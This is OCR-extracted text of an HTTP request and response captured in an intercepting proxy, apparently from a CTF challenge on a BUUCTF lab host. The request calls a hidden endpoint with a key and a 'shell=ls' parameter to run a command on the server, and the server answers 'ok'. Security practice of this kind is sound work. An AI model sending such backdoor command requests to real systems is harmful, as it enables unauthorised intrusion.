 Request
Pretty Raw Hex \n
1 GET /no_one_know_the_manager ?key=
RO38WKQI5DJiTX8QG83EsJpl8lfmwiU8mfOcRpqmIaw= &shell=ls
HTTP/1.1
2 Host: 0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer :
http://0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
/
8 Connection : close
9 Cookie : UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
10 Upgrade-Insecure-Requests : 1
11 Pragma : no-cache
12 Cache-Control : no-cache
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Sun, 13 Mar 2022 09:30:44 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 2
6 Connection : close
7
8 ok